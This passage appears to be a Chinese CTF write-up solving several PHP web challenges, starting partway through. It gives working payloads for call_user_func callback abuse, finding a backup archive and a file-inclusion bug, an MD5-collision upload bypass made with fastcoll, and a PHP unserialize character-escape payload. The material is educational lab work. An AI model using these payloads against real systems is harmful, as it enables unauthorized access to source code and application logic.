
爆破得到$SecretNumber=21475也就是ans=21475
这里也可以直接
payload:shaw root=-a9<b>11111111>>>>aabcphp@Rs1&ans=21475

得到Congratulations!后进入 call_user_func($my_ans);
call_user_func()是PHP中的内置函数,用于调用第一个参数给定的回调并将其余参数作为参数传递。它用于调用用户定义的函数。
利用call_user_func来调用类里面的方法,因为oao方法下存在着show_source("config.php");则为qwq::oao
payload:shaw root=-a9<b>11111111>>>>aabcphp@Rs1&ans=21475&my ans=qwq::oao
毒鸡汤
1️⃣第一种方式:
直接用扫描工具扫,有个flag

2️⃣第二种方式

访问robots.txt看看有木有什么东西,哎嘿,有个hint.txt,直接访问该文件

获得提示,网站源码有个备份在根目录,flag也在该目录上,直接输入常见的打包文件名称,可以fuzz,我是直接猜测为www.zip,刚好是这个文件夹,哈哈哈哈

查看每个文件,发现index.php文件有一段php代码

根据这段这代码可知,该处存在文件包含漏洞,直接利用起来
upload tutu

打开实例出现两个上传文件的框,查看源码啥也没有,那就上传文件抓包看看,有没有什么过滤了或者有什么需要绕过的。
上传一个php文件和一个jpg文件,放包后返回”Not a setu!“,猜测需要两个文件都为图片,并且不是前端检测
不是前端就是服务端喽,试试修改文件后缀名和Content-Type,继续发包,发现返回一个"MD5 hashes do not match!",也就是两个文件的MD5的哈希值不匹配
Content-Disposition: form-data; name="file1"; filename="1111.jpg"
Content-Type: image/jpeg

什么是文件的哈希值❓❓❓❓
哈希值就是文件的身份证,不过比身份证还严格。他是根据文件大小,时间,类型,创作着,机器等计算出来的,很容易就会发生变化,谁也不能预料下一个号码是多少,也没有更改他的软件。哈希算法将任意长度的二进制值映射为固定长度的较小二进制值,这个小的二进制值称为哈希值。哈希值是一段数据唯一且极其紧凑的数值表示形式。如果散列一段明文而且哪怕只更改该段落的一个字母,随后的哈希都将产生不同的值。
消息身份验证代码 (MAC) 哈希函数通常与数字签名一起用于对数据进行签名,而消息检测代码 (MDC) 哈希函数则用于数据完整性。
Windows上怎么获取文件的哈希值❓❓❓❓❓❓
在Windows的cmd有certutil的命令用于生成文件的哈希值,用法如下⬇️⬇️:
certutil 参数 -hashfile filename 哈希算法
举个栗子

Linux上怎么获取文件的哈希值❓❓❓❓❓❓
在Linux中可以使用md5sum或sha256sum等命令来计算文件的哈希值。
md5sum 文件名
sha256sum 文件名
举个栗子

根据返回的”MD5 hashes do not match!“,直接使用工具生成两个md5值相同的文件,这里使用的是fastcoll
fastcoll_v1.0.0.5.exe -p test.php -o test1.php test2.php

利用hash校验工具查看刚刚生成的文件MD5哈希值是否相同

得到了哈希值相同的文件后,直接上传修改文件后缀命和Content-Type,得到flag,重发数据包,浏览器页面有一段代码

if (isset($_POST["submit"])) {
$type1 = $_FILES["file1"]["type"];//获取file1的文件类型
$type2 = $_FILES["file2"]["type"];//获取file2的文件类型
$size1 = $_FILES["file1"]["size"];//获取file1的文件大小
$size2 = $_FILES["file2"]["size"];//获取file2的文件大小
$SIZE_LIMIT = 18 * 1024;//设置文件的最大值为18*1024
if (($size1 < $SIZE_LIMIT) && ($size2 < $SIZE_LIMIT)) {//判断file1和file2的文件size
if ((($type1 == "image/png") && ($type2 == "image/png"))||(($type1 == "image/jpeg") && ($type2 == "image/jpeg"))) {//Content-Type标头只能为image/png和image/jpeg
$contents1 = file_get_contents($_FILES["file1"]["tmp_name"]);
$contents2 = file_get_contents($_FILES["file2"]["tmp_name"]);
if ($contents1 != $contents2) {//两个文件的名字不能相同
if (md5_file($_FILES["file1"]["tmp_name"]) == md5_file($_FILES["file2"]["tmp_name"])) {//判断两个文件的哈希值
highlight_file("index.php");
die();
} else {
echo "MD5 hashes do not match!";
die();
}
} else {
echo "Files are not different!";
die();
}
} else {
echo "Not a setu!";
die();
}
} else {
echo "File too large!";
die();
}
}
Unserialize_Escape
/*
PolarD&N CTF
*/
highlight_file(__FILE__);
function filter($string){
return preg_replace('/x/', 'yy', $string);//将x替换为yy
}
$username = $_POST['username'];//输入username
$password = "aaaaa";
$user = array($username, $password);
$r = filter(serialize($user));//先将user序列化再调用filter类进行替换字符
if(unserialize($r)[1] == "123456"){//当password的值为123456时,输出flag.php
echo file_get_contents('flag.php');
}
分析总结代码
- 需要输入username
- 先序列化再反序列化
- password的值要等于123456
这里需要我们构造password的值和username的值,会涉及到序列化语句的问题,可参考“反序列化-序列化后的字符串含义”的内容,根据语句知道PHP 在反序列化时,底层代码是以 ; 作为字段的分隔,以 } 作为结尾,也就是说反序列化字符串都是以一 “;}结束的,如果我们把”;}带入需要反序列化的字符串中(除了结尾处),就能让反序列化提前闭合结束,后面的内容就丢弃了。也可以称为反序列化字符逃逸
什么是反序列化字符逃逸❓❓❓❓
类似于SQL注入,插入需要的数据闭合后面的字符串,产生的原因在于序列化的字符串数据没有被过滤函数正确的处理过最终反序列化
PHP在序列化数据的过程中,如果序列化的是字符串,就会保留该字符串的长度,然后将长度写入序列化后的数据,反序列化时就会按照长度进行读取
并且php底层实现上是以 ;分号作为分隔以 } 花括号作为结尾,类中不存在的属性也会进行反序列化,这里就发生逃逸问题,而导致的对象注入;
怎么利用反序列化字符逃逸(增多)❓❓❓❓
前提
- 当开发者使用先将对象序列化,然后将对象中的字符进行过滤,最后再进行反序列化
- 有一个替换类
- 有一个可控变量
利用方法
这里直接举个例子,就拿题目来好了
首先题目满足前提,我们先看看不构造序列化字符串的时候,输出的序列化内容

serialize($user):a:2:{i:0;N;i:1;s:5:"aaaaa";}
filter(serialize($user)):a:2:{i:0;N;i:1;s:5:"aaaaa";}
将uesrname=x试试,发现username的属性值的长度没变还是1,那我们就可以构造username的序列化值,造成逃逸

serialize($user):a:2:{i:0;s:1:"x";i:1;s:5:"aaaaa";}
filter(serialize($user)):a:2:{i:0;s:1:"yy";i:1;s:5:"aaaaa";}
根据需求,password的值要为123456才可以输出flag.php,构造的$password的值的序列化后为
";i:1;s:6:"123456";}
//前面的引号和分号是为了闭合前面的值
如何进行逃逸
我们先看看把上面的字符串加到后serialize($user)是什么样的
a:2:{i:0;s:1:"x";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}
根据逃逸的原理,反序列化时,以;}来进行结尾的,同时在字符串内,是以关键字后面的数字来规定所读取的内容的长度以及filter类的替换,可以恶意构造符合长度的序列化字符串,让$password的序列值逃逸出来。
根据";i:1;s:6:“123456”;}的长度为20以及替换增加的个数,我们可以将$username的属性值长度构造到40,因为添加了";i:1;s:6:“123456”;},username传参位置的参数少了20长度,必须再添加20长度才行。由于每次过滤的时候,x会变为:yy ,长度加了1,所以我们传参时可以重复20次 x。这样我们的参数就会增加20长度,再减去逃逸的20长度字符串,长度就合适了:

a:2:{i:0;s:40:"xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}";s:5:"aaaaa";}
//xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}为username的构造值
经过filter类的替换后:
a:2:{i:0;s:40:"yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy";i:1;s:6:"123456";}";s:5:"aaaaa";}
//替换后,由于s为40,y的数量又刚好为40,导致i:1;s:6:"123456";}这部分成为了序列化的一部分,后面的就被丢弃了,也就改变了password的值
输入username的值,flag就出来了
username=xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}

参考链接:php反序列化字符逃逸